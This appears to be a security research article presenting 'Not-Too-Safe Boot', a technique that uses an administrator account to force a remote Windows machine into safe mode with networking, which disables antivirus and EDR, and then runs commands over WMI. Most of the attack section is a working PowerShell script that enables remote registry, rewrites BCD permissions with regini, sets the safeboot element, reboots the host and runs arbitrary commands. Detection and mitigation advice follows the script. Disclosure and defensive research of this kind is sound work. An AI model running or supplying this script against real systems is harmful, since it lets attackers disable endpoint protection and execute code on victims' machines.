Not-Too-Safe Boot: Remotely Bypassing Endpoint Security Solutions And Anti-Tampering Mechanisms
Introduction
In this article, we provide an in-depth analysis of the Not-Too-Safe Boot technique, which has been designed to bypass Endpoint Security Solutions like antivirus (AV), endpoint detection and response (EDR) and anti-tampering mechanisms remotely.
This method builds on a local execution technique first published in 2007 and later utilized in a real world scenario by a ransomware in 2019.
By leveraging native Windows functionalities, Not-Too-Safe Boot is a review of the original technique (that was used only locally) that enables attackers, with administrative privileges over the victim system, to remotely force to boot in safe mode and carry out malicious activities.
Background
The original method, to the best of our knowledge, was first documented in the paper “Win32/Bypass Abstract” published on PacketStorm more than 15 years ago.
As comented above, in 2019, a real world ransomware, the Snatch ransomware used a variant of this technique to bypass security measures, as reported by Sophos.
In response to the ever-changing threat landscape, the Not-Too-Safe Boot technique was developed to further exploit these weaknesses remotely.
Not-Too-Safe Boot: The Basics.
Not-Too-Safe Boot is a remote technique that leverages native Windows functionalities, making it 100% Living-off-the-Land (LotL).
It enables an attacker with administrative privileges to remotely force a system to start in safe mode, thereby disabling any AV, EDR or another cybersecurity solutions with antitampering mechanism and allowing them to perform various malicious actions.
Not-Too-Safe Boot: Attack Execution.
The following are the steps to implement the attack:
1. Enable “remote registry” service: To initiate the attack, the remote registry service must be enabled, allowing changes to the target system’s registry remotely.
2. Force write permissions on the BCD00000000 registry branch: The attacker must modify the permissions of the BCD00000000 registry branch to enable write access. This step is critical, as it allows the attacker to manipulate the target system’s boot configuration data.
3. Remotely write the necessary registry entries: With write access to the BCD00000000 registry branch, the attacker can remotely create registry entries to force the system to boot in “safeboot with network” mode in the branch. This mode allows the attacker to maintain network connectivity during the attack while disabling AV and EDR solutions.
4. Initiate a system reboot: The attacker initiates a system reboot, which forces the target system to start in safe mode with the modified boot configuration.
5. Gain remote access and execute commands: Once the system reboots in safe mode, the attacker can use Windows Management Instrumentation (WMI) and the “process call create” method to remotely execute commands on the now unprotected system.
Not-Too-Safe Boot: In-Deep Key Fact
In order to modify BCD00000000 and write to the registry remotely the HKLM\SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg orquestates who has enough privileges to perform this actions. This registry key has two different aproaches.
1. The ACL/ACE of this registry key defines which user/groups can manage remotely the registry:
- By Default these are the group defined:
- LOCAL SERVICE: Full Control and Read.
- Administrators: Full Control and Read.
- Backup Operators: Read (without inheritance, applies only to HKLM\SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg).
2. The two child keys AllowedPaths y AllowedExactPaths define which registry Paths are visible for the rest of the users. Users/groups not defined in the ACL/ACE of winreg will only “view” registry paths defined in these two keys.
By default, Administrators has Write DAC permission on BCD00000000. Because of that and winreg ACL/ACE, it is possible to remotely gain write access over BCD00000000 branch and then enable Safeboot in “Network Mode”.

Not-Too-Safe Boot: Automation
In order to automate this technique a small script has been written reutilizing Windows tools. It is necessary to know the GUID of the Boot Entry to modify. This can be done by reading BCD00000000 remotely.
After importing the script to the current PowerShell session with enough privileges in the remote computer:
$COMPUTER="\\PCNAME"
$COMPUTER_IP="PCIP"
$BOOT_GUID="GUID" # Need to be run as a user with admin rights in the remote computer function EnableRemoteRegistry { cmd.exe /c "sc.exe $COMPUTER config RemoteRegistry start= demand" cmd.exe /c "sc.exe $COMPUTER start RemoteRegistry"
} function EnableSafeModeNetwork { "\Registry\Machine\BCD00000000 [17 1]" | Out-File -FilePath "$env:TEMP\regini.txt" cmd.exe /c "regini.exe -m $COMPUTER $env:TEMP\regini.txt" "\Registry\Machine\BCD00000000\Objects\${BOOT_GUID}\Elements\ [17 1]" | Out-File -FilePath "$env:TEMP\regini.txt" cmd.exe /c "regini.exe -m $COMPUTER $env:TEMP\regini.txt" $hive = [Microsoft.Win32.RegistryHive]::LocalMachine $path = "BCD00000000\Objects\${BOOT_GUID}\Elements\" $base = [Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey($hive, $COMPUTER) $key = $base.OpenSubKey($path, $True) $subkey = $key.CreateSubKey("25000080") $byte_1 = [Byte[]] (0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00) $subkey.SetValue("Element", $byte_1, [Microsoft.Win32.RegistryValueKind]::Binary)
} function RebootRemote { cmd.exe /c "shutdown /m $COMPUTER /r /t 0"
} function DoMaliciousThings { cmd.exe /c "wmic /node:$COMPUTER_IP process call create `"cmd.exe /c whateveryouwant.exe`"" [...]
} function RestoreNormalBoot { cmd.exe /c "wmic /node:$COMPUTER_IP process call create `"cmd.exe /c bcdedit /deletevalue {default} safeboot`"" cmd.exe /c "wmic /node:$COMPUTER_IP process call create `"cmd.exe /c shutdown /r /t 0`""
}- We should execute EnableRemoteRegistry in order to start the RemoteRegistry service if it is not running yet.
- Later EnableSafeModeNetwork will modify permissions accordingly using regini. Permissions will look like this:

- And then enable SafeBoot in “Network Mode” writing a new registry key, 25000080, with a REG_BINARY of (0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00). This will look like this:

- Later on, rebooting the PC using RebootRemote will make the computer starts in SafeMode. Because the type of this SafeBoot is “Network Mode” RPC is available and Windows Management Instrumentation (WMI) is fully functional.
- Once finished, we can enable “Normal Boot” again and reboot: RestoreNormalBoot.
Not-Too-Safe Boot: Detection and Mitigation
To detect Not-Too-Safe Boot attacks, organizations and antitampering methods should monitor for remote registry service activation events and any suspicious changes to the BCD00000000 registry branch. Implementing robust logging and alerting mechanisms can help security teams identify and respond to these activities promptly.
A mitigation measure, which may have consequences for the functionality of legitimate remote administration services, is to limit “Administrator” user permissions on the “winreg” registry key, disabling the ability to perform remote write operations.
To apply this mitigation automatically the following approach can be useful. The regini utility showed above can be used again to modify winreg permissions. To do so:
- Create a text file with the following content, regini.txt, for example:
- “\Registry\Machine\SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg” [2]
- From an elevated cmd.exe run: regini regini.txt
- This will establish the permissions of winreg as “Administrators Read Access“.

This countermeasure blocks the attacker’s ability to manipulate the registry remotely.
READ MORE HERE


